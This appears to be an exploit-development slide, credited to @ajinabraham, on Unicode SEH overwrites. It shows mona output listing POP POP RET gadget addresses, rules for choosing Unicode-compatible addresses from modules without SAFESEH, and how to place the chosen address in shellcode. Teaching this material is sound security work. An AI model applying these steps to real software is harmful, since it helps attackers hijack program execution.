 SE HANDLER (SEH)

SEH

•POP,POP,RET SEQUENCE (The address will be of the format 0x00aa00bb)

!mona seh –cp unicode

0x00412120 : pop edi # pop esi # ret
0x004b00cb : pop edi # pop esi # ret
0x004a0041 : pop ebp # pop ebx # ret
0x004a0059 : pop ebp # pop ebx # ret
0x004a015b : pop ebp # pop ebx # ret
0x004b008a : pop ebp # pop ebx # ret
0x004b0092 : pop ebp # pop ebx # ret
0x004d0041 : pop ebx # pop ebp # ret
0x004100f2 : pop esi # pop ebx # ret
0x0045008c : pop esi # pop ebx # ret
0x004c0020 : pop ecx # pop ecx # ret

Selecting Suitable Address

• The Address range should be between 0x00 and 0x7f
• Choose address from modules without SAFESEH
• Address should be in the format 0x00aa00bb

Suitable Address

0x004b00cb
0x004a0041
0x004a0059
0x004d0041
0x004100f2
0x004c0020

• Say if you choose “0x004d0041” then specify “\x41\x4d”(little endian) in the shellcode.
• “00” will be prepended by the program during execution.
• Even if we get suitable addresses, all of these don’t work. You have to try out each address to find out the address that doesn’t harm the execution flow and reaches at our shellcode.

@ajinabraham